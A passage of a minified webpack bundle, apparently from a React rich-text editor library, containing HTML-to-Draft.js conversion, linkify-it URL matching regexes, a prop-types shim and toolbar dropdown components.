/g,""))),r&&e.add("fontsize-".concat(r.replace(/px$/g,""))),o&&e.add("fontfamily-".concat(o)),"bold"===a&&e.add(p.strong),"underline"===l&&e.add(p.ins),"italic"===u&&e.add(p.em)})).toOrderedSet()}return r}(b,t,n);for(var j=t.firstChild;j;){var D=e(j,n,o,g,h(j)||m,v).chunk;T=s(T,D),j=j.nextSibling}return{chunk:T}}(m,new o.OrderedSet,-1,"",void 0,n).chunk}):null);if(v){var b=v.chunk,S=new o.OrderedMap({});b.entities&&b.entities.forEach((function(e){e&&(S=S.set(e,r.Entity.__get(e)))}));var w=0;return{contentBlocks:b.text.split("\r").map((function(e,t){var n=w+e.length,i=b&&b.inlines.slice(w,n),a=b&&b.entities.slice(w,n),l=new o.List(i.map((function(e,t){var n={style:e,entity:null};return a[t]&&(n.entity=a[t]),r.CharacterMetadata.create(n)})));return w=n,new r.ContentBlock({key:Object(r.genKey)(),type:b&&b.blocks[t]&&b.blocks[t].type||"unstyled",depth:b&&b.blocks[t]&&b.blocks[t].depth,data:b&&b.blocks[t]&&b.blocks[t].data||new o.Map({}),text:e,characterList:l})})),entityMap:S}}return null}}],r.c=l,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2))},function(e,t,n){"use strict";function r(e){return Array.prototype.slice.call(arguments,1).forEach((function(t){t&&Object.keys(t).forEach((function(n){e[n]=t[n]}))})),e}function o(e){return Object.prototype.toString.call(e)}function i(e){return"[object Function]"===o(e)}function a(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var l={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},u={"http:":{validate:function(e,t,n){var r=e.slice(t);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(e,t,n){var r=e.slice(t);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?3<=t&&":"===e[t-3]||3<=t&&"/"===e[t-3]?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(e,t,n){var r=e.slice(t);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},c="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function s(e){var t=e.re=n(21)(e.__opts__),r=e.__tlds__.slice();function l(e){return e.replace("%TLDS%",t.src_tlds)}e.onCompile(),e.__tlds_replaced__||r.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),r.push(t.src_xn),t.src_tlds=r.join("|"),t.email_fuzzy=RegExp(l(t.tpl_email_fuzzy),"i"),t.link_fuzzy=RegExp(l(t.tpl_link_fuzzy),"i"),t.link_no_ip_fuzzy=RegExp(l(t.tpl_link_no_ip_fuzzy),"i"),t.host_fuzzy_test=RegExp(l(t.tpl_host_fuzzy_test),"i");var u=[];function c(e,t){throw new Error('(LinkifyIt) Invalid schema "'+e+'": '+t)}e.__compiled__={},Object.keys(e.__schemas__).forEach((function(t){var n=e.__schemas__[t];if(null!==n){var r,a={validate:null,link:null};if(e.__compiled__[t]=a,"[object Object]"===o(n))return"[object RegExp]"===o(n.validate)?a.validate=(r=n.validate,function(e,t){var n=e.slice(t);return r.test(n)?n.match(r)[0].length:0}):i(n.validate)?a.validate=n.validate:c(t,n),void(i(n.normalize)?a.normalize=n.normalize:n.normalize?c(t,n):a.normalize=function(e,t){t.normalize(e)});"[object String]"!==o(n)?c(t,n):u.push(t)}})),u.forEach((function(t){e.__compiled__[e.__schemas__[t]]&&(e.__compiled__[t].validate=e.__compiled__[e.__schemas__[t]].validate,e.__compiled__[t].normalize=e.__compiled__[e.__schemas__[t]].normalize)})),e.__compiled__[""]={validate:null,normalize:function(e,t){t.normalize(e)}};var s,f=Object.keys(e.__compiled__).filter((function(t){return 0<t.length&&e.__compiled__[t]})).map(a).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+f+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+f+")","ig"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),(s=e).__index__=-1,s.__text_cache__=""}function f(e,t){var n=e.__index__,r=e.__last_index__,o=e.__text_cache__.slice(n,r);this.schema=e.__schema__.toLowerCase(),this.index=n+t,this.lastIndex=r+t,this.raw=o,this.text=o,this.url=o}function p(e,t){var n=new f(e,t);return e.__compiled__[n.schema].normalize(n,e),n}function d(e,t){if(!(this instanceof d))return new d(e,t);var n;t||(n=e,Object.keys(n||{}).reduce((function(e,t){return e||l.hasOwnProperty(t)}),!1)&&(t=e,e={})),this.__opts__=r({},l,t),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=r({},u,e),this.__compiled__={},this.__tlds__=c,this.__tlds_replaced__=!1,this.re={},s(this)}d.prototype.add=function(e,t){return this.__schemas__[e]=t,s(this),this},d.prototype.set=function(e){return this.__opts__=r(this.__opts__,e),this},d.prototype.test=function(e){if(this.__text_cache__=e,this.__index__=-1,!e.length)return!1;var t,n,r,o,i,a,l,u;if(this.re.schema_test.test(e))for((l=this.re.schema_search).lastIndex=0;null!==(t=l.exec(e));)if(o=this.testSchemaAt(e,t[2],l.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+o;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&0<=(u=e.search(this.re.host_fuzzy_test))&&(this.__index__<0||u<this.__index__)&&null!==(n=e.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(i=n.index+n[1].length,(this.__index__<0||i<this.__index__)&&(this.__schema__="",this.__index__=i,this.__last_index__=n.index+n[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&0<=e.indexOf("@")&&null!==(r=e.match(this.re.email_fuzzy))&&(i=r.index+r[1].length,a=r.index+r[0].length,(this.__index__<0||i<this.__index__||i===this.__index__&&a>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=i,this.__last_index__=a)),0<=this.__index__},d.prototype.pretest=function(e){return this.re.pretest.test(e)},d.prototype.testSchemaAt=function(e,t,n){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(e,n,this):0},d.prototype.match=function(e){var t=0,n=[];0<=this.__index__&&this.__text_cache__===e&&(n.push(p(this,t)),t=this.__last_index__);for(var r=t?e.slice(t):e;this.test(r);)n.push(p(this,t)),r=r.slice(this.__last_index__),t+=this.__last_index__;return n.length?n:null},d.prototype.tlds=function(e,t){return e=Array.isArray(e)?e:[e],t?this.__tlds__=this.__tlds__.concat(e).sort().filter((function(e,t,n){return e!==n[t-1]})).reverse():(this.__tlds__=e.slice(),this.__tlds_replaced__=!0),s(this),this},d.prototype.normalize=function(e){e.schema||(e.url="http://"+e.url),"mailto:"!==e.schema||/^mailto:/i.test(e.url)||(e.url="mailto:"+e.url)},d.prototype.onCompile=function(){},e.exports=d},function(e,t,n){e.exports=n(40)},function(e,t,n){"use strict";var r=n(10);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}var n={array:e.isRequired=e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";e.exports=function(e){var t={};return t.src_Any=n(22).source,t.src_Cc=n(23).source,t.src_Z=n(24).source,t.src_P=n(25).source,t.src_ZPCc=[t.src_Z,t.src_P,t.src_Cc].join("|"),t.src_ZCc=[t.src_Z,t.src_Cc].join("|"),t.src_pseudo_letter="(?:(?![><｜]|"+t.src_ZPCc+")"+t.src_Any+")",t.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",t.src_auth="(?:(?:(?!"+t.src_ZCc+"|[@/\\[\\]()]).)+@)?",t.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",t.src_host_terminator="(?=$|[><｜]|"+t.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+t.src_ZPCc+"))",t.src_path="(?:[/?#](?:(?!"+t.src_ZCc+"|[><｜]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+t.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+t.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+t.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+t.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+t.src_ZCc+"|[']).)+\\'|\\'(?="+t.src_pseudo_letter+"|[-]).|\\.{2,4}[a-zA-Z0-9%/]|\\.(?!"+t.src_ZCc+"|[.]).|"+(e&&e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+t.src_ZCc+").|\\!(?!"+t.src_ZCc+"|[!]).|\\?(?!"+t.src_ZCc+"|[?]).)+|\\/)?",t.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',t.src_xn="xn--[a-z0-9\\-]{1,59}",t.src_domain_root="(?:"+t.src_xn+"|"+t.src_pseudo_letter+"{1,63})",t.src_domain="(?:"+t.src_xn+"|(?:"+t.src_pseudo_letter+")|(?:"+t.src_pseudo_letter+"(?:-|"+t.src_pseudo_letter+"){0,61}"+t.src_pseudo_letter+"))",t.src_host="(?:(?:(?:(?:"+t.src_domain+")\\.)*"+t.src_domain+"))",t.tpl_host_fuzzy="(?:"+t.src_ip4+"|(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%)))",t.tpl_host_no_ip_fuzzy="(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%))",t.src_host_strict=t.src_host+t.src_host_terminator,t.tpl_host_fuzzy_strict=t.tpl_host_fuzzy+t.src_host_terminator,t.src_host_port_strict=t.src_host+t.src_port+t.src_host_terminator,t.tpl_host_port_fuzzy_strict=t.tpl_host_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_port_no_ip_fuzzy_strict=t.tpl_host_no_ip_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+t.src_ZPCc+"|>|$))",t.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+t.src_ZCc+")("+t.src_email_name+"@"+t.tpl_host_fuzzy_strict+")",t.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_fuzzy_strict+t.src_path+")",t.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_no_ip_fuzzy_strict+t.src_path+")",t}},function(e,t){e.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},function(e,t){e.exports=/[\0-\x1F\x7F-\x9F]/},function(e,t){e.exports=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/},function(e,t){e.exports=/[!-#%-\*,-/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u0AF0\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E44\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC9\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD807[\uDC41-\uDC45\uDC70\uDC71]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n.n(r),i=n(0),a=n.n(i),l=n(3),u=n(4),c=n(2),s=n.n(c);function f(){var e=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),this.callBacks=[],this.suggestionCallback=void 0,this.editorFlag=!1,this.suggestionFlag=!1,this.closeAllModals=function(t){e.callBacks.forEach((function(e){e(t)}))},this.init=function(t){var n=document.getElementById(t);n&&n.addEventListener("click",(function(){e.editorFlag=!0})),document&&(document.addEventListener("click",(function(){e.editorFlag?e.editorFlag=!1:(e.closeAllModals(),e.suggestionCallback&&e.suggestionCallback())})),document.addEventListener("keydown",(function(t){"Escape"===t.key&&e.closeAllModals()})))},this.onEditorClick=function(){e.closeModals(),!e.suggestionFlag&&e.suggestionCallback?e.suggestionCallback():e.suggestionFlag=!1},this.closeModals=function(t){e.closeAllModals(t)},this.registerCallBack=function(t){e.callBacks.push(t)},this.deregisterCallBack=function(t){e.callBacks=e.callBacks.filter((function(e){return e!==t}))},this.setSuggestionCallback=function(t){e.suggestionCallback=t},this.removeSuggestionCallback=function(){e.suggestionCallback=void 0},this.onSuggestionClick=function(){e.suggestionFlag=!0}}function p(){var e=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,p),this.inputFocused=!1,this.editorMouseDown=!1,this.onEditorMouseDown=function(){e.editorFocused=!0},this.onInputMouseDown=function(){e.inputFocused=!0},this.isEditorBlur=function(t){return"INPUT"!==t.target.tagName&&"LABEL"!==t.target.tagName&&"TEXTAREA"!==t.target.tagName||e.editorFocused?!("INPUT"===t.target.tagName&&"LABEL"===t.target.tagName&&"TEXTAREA"===t.target.tagName||e.inputFocused||(e.editorFocused=!1)):!(e.inputFocused=!1)},this.isEditorFocused=function(){return!e.inputFocused||(e.inputFocused=!1)},this.isToolbarFocused=function(){return!e.editorFocused||(e.editorFocused=!1)},this.isInputFocused=function(){return e.inputFocused}}var d,h=[],g={onKeyDown:function(e){h.forEach((function(t){t(e)}))},registerCallBack:function(e){h.push(e)},deregisterCallBack:function(e){h=h.filter((function(t){return t!==e}))}},y=function(){d=!0},m=function(){d=!1},v=function(){return d};function b(e){var t=e.getData()&&e.getData().get("text-align");return t?"rdw-".concat(t,"-aligned-block"):""}function S(e,t){if(e)for(var n in e)!{}.hasOwnProperty.call(e,n)||t(n,e[n])}function w(e,t){var n=!1;if(e)for(var r in e)if({}.hasOwnProperty.call(e,r)&&t===r){n=!0;break}return n}function k(e){e.stopPropagation()}function M(e){return e[e.options[0]].icon}function E(e,t){if(e&&void 0===t)return e;var n={};return S(e,(function(e,r){var o;o=r,"[object Object]"===Object.prototype.toString.call(o)?n[e]=E(r,t[e]):n[e]=void 0!==t[e]?t[e]:r})),n}var C=n(6),_=n.n(C),x=n(5);function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function j(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function D(e,t){return!t||"object"!==T(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function N(e){return(N=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function L(e,t){return(L=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(11);var I=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=D(this,(t=N(e)).call.apply(t,[this].concat(o)))).onClick=function(){var e=n.props,t=e.disabled,r=e.onClick,o=e.value;t||r(o)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&L(e,t)}(e,r.Component),t=e,(n=[{key:"render",value:function(){var e,t=this.props,n=t.children,r=t.className,i=t.activeClassName,a=t.active,l=t.disabled,u=t.title;return o.a.createElement("div",{className:s()("rdw-option-wrapper",r,(O(e={},"rdw-option-active ".concat(i),a),O(e,"rdw-option-disabled",l),e)),onClick:this.onClick,"aria-selected":a,title:u},n)}}])&&j(t.prototype,n),e}();function A(e){return(A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function z(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function P(e,t){return!t||"object"!==A(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function R(e){return(R=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function F(e,t){return(F=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}I.propTypes={onClick:a.a.func.isRequired,children:a.a.any,value:a.a.string,className:a.a.string,activeClassName:a.a.string,active:a.a.bool,disabled:a.a.bool,title:a.a.string},I.defaultProps={activeClassName:""},n(12);var U=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=P(this,(t=R(e)).call.apply(t,[this].concat(o)))).state={highlighted:-1},n.onChange=function(e){var t=n.props.onChange;t&&t(e),n.toggleExpansion()},n.setHighlighted=function(e){n.setState({highlighted:e})},n.toggleExpansion=function(){var e=n.props,t=e.doExpand,r=e.doCollapse;e.expanded?r():t()},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&F(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.expanded;e.expanded&&!t&&this.setState({highlighted:-1})}},{key:"render",value:function(){var e=this,t=this.props,n=t.expanded,r=t.children,i=t.className,a=t.optionWrapperClassName,l=t.ariaLabel,u=t.onExpandEvent,c=t.title,f=this.state.highlighted,p=r.slice(1,r.length);return o.a.createElement("div",{className:s()("rdw-dropdown-wrapper",i),"aria-expanded":n,"aria-label":l||"rdw-dropdown"},o.a.createElement("a",{className:"rdw-dropdown-selectedtext",onClick:u,title:c},r[0],o.a.createElement("div",{className:s()({"rdw-dropdown-carettoclose":n,"rdw-dropdown-carettoopen":!n})})),n?o.a.createElement("ul",{className:s()("rdw-dropdown-optionwrapper",a),onClick:k},o.a.Children.map(p,(function(t,n){return t&&o.a.cloneElement(t,{onSelect:e.onChange,highlighted:f===n,setHighlighted:e.setHighlighted,index:n})}))):void 0)}}])&&z(t.prototype,n),e}();function H(e){return(H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function K(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function W(e,t){return!t||"object"!==H(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Y(e){return(Y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function V(e,t){return(V=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}U.propTypes={children:a.a.any,onChange:a.a.func,className:a.a.string,expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,optionWrapperClassName:a.a.string,ariaLabel:a.a.string,title:a.a.string},n(13);var q=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=W(this,(t=Y(e)).call.apply(t,[this].concat(o)))).onClick=function(e){var t=n.props,r=t.onSelect,o=t.onClick,i=t.value;t.disabled||(r&&r(i),o&&(e.stopPropagation(),o(i)))},n.setHighlighted=function(){var e=n.props;(0,e.setHighlighted)(e.index)},n.resetHighlighted=function(){(0,n.props.setHighlighted)(-1)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&V(e,t)}(e,r.Component),t=e,(n=[{key:"render",value:function(){var e,t=this.props,n=t.children,r=t.active,i=t.disabled,a=t.highlighted,l=t.className,u=t.activeClassName,c=t.disabledClassName,f=t.highlightedClassName,p=t.title;return o.a.createElement("li",{className:s()("rdw-dropdownoption-default",l,(B(e={},"rdw-dropdownoption-active ".concat(u),r),B(e,"rdw-dropdownoption-highlighted ".concat(f),a),B(e,"rdw-dropdownoption-disabled ".concat(c),i),e)),onMouseEnter:this.setHighlighted,onMouseLeave:this.resetHighlighted,onClick:this.onClick,title:p},n)}}])&&K(t.prototype,n),e}();function Q(e){return(Q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Z(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function G(e,t){return!t||"object"!==Q(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function X(e){return(X=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function J(e,t){return(J=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}q.propTypes={children:a.a.any,value:a.a.any,onClick:a.a.func,onSelect:a.a.func,setHighlighted:a.a.func,index:a.a.number,disabled:a.a.bool,active:a.a.bool,highlighted:a.a.bool,className:a.a.string,activeClassName:a.a.string,disabledClassName:a.a.string,highlightedClassName:a.a.string,title:a.a.string},q.defaultProps={activeClassName:"",disabledClassName:"",highlightedClassName:""},n(14);var $=function(){function e(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),G(this,X(e).apply(this,arguments))}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&J(e,t)}(e,r.Component),t=e,(n=[{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=e.currentState,r=e.onChange,i=e.translations;return o.a.createElement("div",{className:s()("rdw-inline-wrapper",t.className),"aria-label":"rdw-inline-control"},t.options.map((function(e,a){return o.a.createElement(I,{key:a,value:e,onClick:r,className:s()(t[e].className),active:!0===n[e]||"MONOSPACE"===e&&n.CODE,title:t[e].title||i["components.controls.inline.".concat(e)]},o.a.createElement("img",{alt:"",src:t[e].icon}))})))}},{key:"renderInDropDown",value:function(){var e=this.props,t=e.config,n=e.expanded,r=e.doExpand,i=e.onExpandEvent,a=e.doCollapse,l=e.currentState,u=e.onChange,c=e.translations,f=t.className,p=t.dropdownClassName,d=t.title;return o.a.createElement(U,{className:s()("rdw-inline-dropdown",f),optionWrapperClassName:s()(p),onChange:u,expanded:n,doExpand:r,doCollapse:a,onExpandEvent:i,"aria-label":"rdw-inline-control",title:d},o.a.createElement("img",{src:M(t),alt:""}),t.options.map((function(e,n){return o.a.createElement(q,{key:n,value:e,className:s()("rdw-inline-dropdownoption",t[e].className),active:!0===l[e]||"MONOSPACE"===e&&l.CODE,title:t[e].title||c["components.controls.inline.".concat(e)]},o.a.createElement("img",{src:t[e].icon,alt:""}))})))}},{key:"render",value:function(){return 